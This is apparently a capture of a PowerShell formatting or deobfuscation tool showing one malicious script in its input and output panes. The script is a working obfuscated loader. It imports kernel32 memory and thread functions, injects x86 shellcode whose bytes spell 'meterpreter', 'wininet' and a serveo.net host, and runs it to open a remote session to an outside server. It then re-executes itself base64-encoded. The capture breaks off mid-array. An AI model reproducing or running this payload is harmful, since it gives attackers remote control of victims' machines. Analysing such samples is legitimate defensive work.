 Powershell Light Formatter 1.0.0.1
Decode
Clear
Clear
Input
Out-Null}[ZqwOliDn]::Disable()};$JO='$dQ=''[DllImport(("k"+"e"+"rnel32.dll"))]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport
("k"+"e"+"rnel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport
("msvc"+"r"+"t.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';$fd=Add-Type -member $dQ -Name "CP" -namespace Win32Functions -pass;$ZM=$Ft=
(0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30);$Gm=(0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01);$Cu=
(0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0x
c7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,
0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb);$mQ=(0x8d,0x5d);$Xa=(0x68);$LA=(0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07);$wg=(0xff,0xd5,0x31);$PG=
(0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00);$Yf=(0xe8,0xb0,0x00);$we=
(0x00,0x00,0x2f,0x32,0x71,0x34,0x45,0x6f,0x43,0x4a,0x77,0x5f,0x30,0x4f,0x6a,0x75,0x36,0x4b,0x36,0x5f,0x37,0x36,0x42,0x36,0x41,0x71,0x71,0x6a,0x79,0x68,0x4d,0x5a,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x
53,0x68,0x00,0x32,0xe0,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x96);$aI=(0x6a);$sT=
(0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x16,0x68,0x88,0x13,0x00,0x00,0x
68,0x44,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,
0x00,0x20,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcd,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x69,0xff,0xff,0xff,0x6d,0x65,0x74,0x65,0x72,0x70,0x72,0x65,0x74,0x65,0x7
2);$Fb=(0x2e,0x73,0x65,0x72,0x76,0x65,0x6f,0x2e,0x6e,0x65,0x74,0x00);$ZM = $Ft + $Gm + $Cu + $mQ + $Xa + $LA + $wg + $PG + $Yf + $we + $aI + $sT + $Fb;$AB=0x1008;if ($ZM.L -gt 0x1008){$AB=$ZM.L};$Kv=$fd::VirtualAlloc
(0,0x1008,$AB,0x40);for($FU=0;$FU -le($ZM.Length-1);$FU++){$fd::memset([IntPtr]($Kv.ToInt32()+$FU), $ZM[$FU], 1)};$fd::CreateThread(0,0x00,$Kv,0,0,0);';$wG=[Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes
($JO));$DK="powershell";$iA="Windows";if([IntPtr]::Size -eq 8){$DK="C:\$iA\syswow64\$iA$DK\v1.0\$DK"};iex " $DK -e $wG -noe"
Output
Out-Null}[ZqwOliDn]::Disable()};
$JO='$dQ=''[DllImport(("k"+"e"+"rnel32.dll"))]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("k"+"e"+"rnel32.dll")]public static extern IntPtr CreateThread(IntPtr
lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvc"+"r"+"t.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';
$fd=Add-Type -member $dQ -Name "CP" -namespace Win32Functions -pass;
$ZM=$Ft=(0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30);
$Gm=(0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01);
$Cu=
(0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0
xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0x
ff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb);
$mQ=(0x8d,0x5d);
$Xa=(0x68);
$LA=(0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07);
$wg=(0xff,0xd5,0x31);
$PG=(0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00);
$Yf=(0xe8,0xb0,0x00);
$we=
(0x00,0x00,0x2f,0x32,0x71,0x34,0x45,0x6f,0x43,0x4a,0x77,0x5f,0x30,0x4f,0x6a,0x75,0x36,0x4b,0x36,0x5f,0x37,0x36,0x42,0x36,0x41,0x71,0x71,0x6a,0x79,0x68,0x4d,0x5a,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,
0x68,0x00,0x32,0xe0,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x96);
$aI=(0x6a);
$sT=
(0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x16,0x68,0x88,0x13,0x00,0x00,0x6